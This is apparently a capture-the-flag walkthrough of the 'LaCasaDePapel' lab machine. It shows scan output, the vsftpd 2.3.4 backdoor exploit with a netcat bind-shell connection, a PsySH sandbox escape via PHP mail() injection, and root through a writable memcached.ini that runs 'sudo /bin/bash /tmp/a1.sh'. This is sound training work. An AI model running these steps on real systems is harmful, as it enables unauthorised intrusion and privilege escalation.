uzi@kali ~/D/06_Wordlists> nmap -n --min-rate 2000 -T4 -p- --max-retries 10 -Pn -sC -sV 10.129.102.228 Starting Nmap 7.93 ( https://nmap.org ) at2023-05-2423:55 CST Nmap scan report for10.129.102.228 Host is up (0.19s latency). Not shown: 65531 closed tcp ports (conn-refused) PORT STATE SERVICE VERSION 21/tcp open ftp vsftpd 2.3.4 22/tcp open ssh OpenSSH 7.9 (protocol 2.0) | ssh-hostkey: | 204803e1c2c9791ca66b51348d7ac3c7c850 (RSA) | 25641e495a3390b25f9dadebe6adc59486d (ECDSA) |_256300bc6662b8f5e4f2628750ef5b171e4 (ED25519) 80/tcp open http Node.js (Express middleware) |_http-title: La Casa De Papel 443/tcp open ssl/http Node.js Express framework | http-auth: | HTTP/1.1401 Unauthorized\x0D |_ Server returned status 401 but no WWW-Authenticate header. | ssl-cert: Subject: commonName=lacasadepapel.htb/organizationName=La Casa De Papel | Not valid before: 2019-01-27T08:35:30 |_Not valid after: 2029-01-24T08:35:30 | tls-nextprotoneg: | http/1.1 |_ http/1.0 |_ssl-date: TLS randomness does not represent time | tls-alpn: |_ http/1.1 Service Info: OS: Unix
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in75.24 seconds
# Name Disclosure Date Rank Check Description - ---- --------------- ---- ----- ----------- 0 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 0, use0oruse exploit/unix/ftp/vsftpd_234_backdoor
msf6 > use0 [*] No payload configured, defaulting to cmd/unix/interact msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set rhosts 10.129.254.222 rhosts =>10.129.254.222 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 10.129.254.222:21 - The port used by the backdoor bind listener is already open [-] 10.129.254.222:21 - The service on port 6200 does not appear to be a shell
攻击之后会在开放6200端口,直接连接可以拿到初始的Shell。
uzi@kali ~/D/0/h/M/LaCasaDePapel> nc 10.129.254.2226200 -vvv Connection to10.129.254.2226200 port [tcp/*] succeeded! Psy Shell v0.9.9 (PHP 7.2.10 — cli) by Justin Hileman ls Variables: $tokyo system("ls"); PHP Fatal error: Callto undefined function system() in Psy Shell code on line 1
无法直接通过system函数执行系统命令。
Psy Shell v0.9.9 沙箱逃逸
通过phpinfo函数查看PHP信息:
PHP Version => 7.2.10 System => Linux lacasadepapel 4.14.78-0-virt #1-Alpine SMP Tue Oct 23 11:43:38 UTC 2018 x86_64 Build Date => Sep 17201809:23:43 ... disable_functions => exec,passthru,shell_exec,system,proc_open,popen,curl_exec,curl_multi_exec,parse_ini_file,show_source => exec,passthru,shell_exec,system,proc_open,popen,curl_exec,curl_multi_exec,parse_ini_file,show_source

mail / mb_send_mail - This function is used to send mails, but it can also be abused to inject arbitrary commands inside the $options parameter. This is because php mail function usually call sendmail binary inside the system and it allows you to put extra options. However, you won’t be able to see the output of the executed command, so it’s recommended to create shell script that writes the output to a file, execute it using mail, and print the output
使用pwncat-cs监听端口,然后运行命令,可以成功拿到真实的shell。
professor@lacasadepapel
linpeas-dali
拿到shell之后一般先跑一遍linpeas.sh。
靶机环境里用户数量比较多:
╔══════════╣ Users with console
berlin:x:1001:1001:berlin,,,:/home/berlin:/bin/ash
dali:x:1000:1000:dali,,,:/home/dali:/usr/bin/psysh
operator:x:11:0:operator:/root:/bin/sh
postgres:x:70:70::/var/lib/postgresql:/bin/sh
professor:x:1002:1002:professor,,,:/home/professor:/bin/ash
root:x:0:0:root:/root:/bin/ash
其他可写目录:
╔══════════╣ Interesting writable files owned by me or writable by everyone (not in Home) (max 500)
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#writable-files
/dev/mqueue
/dev/shm
/home/berlin/downloads
/home/berlin/downloads/SEASON-1
/home/berlin/downloads/SEASON-1/Donwload a video
/home/berlin/downloads/SEASON-2
/home/berlin/downloads/SEASON-2/Donwload a video
/home/berlin/downloads/Select a season
/home/dali
/home/nairobi/static
/home/nairobi/static/favicon.ico
/home/oslo/Maildir
/home/oslo/Maildir/.Sent
/home/oslo/Maildir/.Sent/cur
memcached 1.5.8 lacasadepapel [~/node_modules/memcached]$ nc 127.0.0.111211 -vv 127.0.0.1 (127.0.0.1:11211) open stats STAT pid 3156 STAT uptime 138422 STAT time 1685166986 STAT version 1.5.8 ... STAT cmd_get 1 STAT cmd_set 1 ... STAT hash_is_expanding 0 STAT direct_reclaims 0 STAT lru_bumps_dropped 0 END version VERSION 1.5.8 stats items END stats slabs STAT6:chunk_size 304 STAT6:chunks_per_page 3449 STAT6:total_pages 1 ... STAT active_slabs 1 STAT total_malloced 1048576 END stats cachedump 60 END stats cachedump 61 END
sudo提权尝试
直接跑sudoedit -s Y,提示输入密码,说明可能存在sudo提权漏洞。
lacasadepapel [~/CVE-2021-3156-main]$ sudoedit -s Y
We trust you have received the usual lecture from the local System Administrator. It usually boils down to these three things:
#1) Respect the privacy of others. #2) Think before you type. #3) With great power comes great responsibility.
lacasadepapel [~]$ cat memcached.ini
[program:memcached]
command = sudo /bin/bash /tmp/a1.sh
lacasadepapel [~]$ cat memcached.ini.1
[program:memcached]
command = sudo -u nobody /usr/bin/node /home/professor/memcached.js
lacasadepapel [~]$ ls -alh mem*
-rw-r--r-- 1 professor professor  56 May 27 07:46 memcached.ini
-rw-r--r-- 1 root      root       88 Jan 29  2019 memcached.ini.1
-rw-r----- 1 root      nobody    434 Jan 29  2019 memcached.js
lacasadepapel [~]$ ls -alh
total 14M
drwxr-sr-x 5 professor professor 4.0K May 27 07:31 .
drwxr-xr-x 7 root      root      4.0K Feb 16  2019 ..
lrwxrwxrwx 1 root      professor    9 Nov  6  2018 .ash_history -> /dev/null
drwx------ 2 professor professor 4.0K Jan 31  2019 .ssh
drwxrwxrwx 3 professor professor 4.0K May 27 02:05 CVE-2021-3156-main
-rw-r--r-- 1 professor professor 4.3K May 27 02:05 CVE-2021-3156-sudo-Baron-Samedit.zip
-rw-r--r-- 1 professor professor 5.6K May 27 06:34 ca.pem
-rw-r--r-- 1 professor professor 759K May 27 01:57 linpeas.sh
-rw-r--r-- 1 professor professor  91K May 27 01:58 linpeas_professor.txt
-rw-r--r-- 1 professor professor   56 May 27 07:46 memcached.ini
-rw-r--r-- 1 root      root        88 Jan 29  2019 memcached.ini.1
-rw-r----- 1 root      nobody     434 Jan 29  2019 memcached.js
drwxr-sr-x 9 root      professor 4.0K Oct  3  2022 node_modules
...


if (req.client.authorized) { const path = req.query.path || '' request('http://127.0.0.1:8000?path='+path,function (error, response, body) { res.render('download', { list: body }); }) } else { res.status(401).render('error',{ h1: 'CERTIFICATE ERROR', p: 'Sorry, but you need to provide a client certificate to continue.' }); } })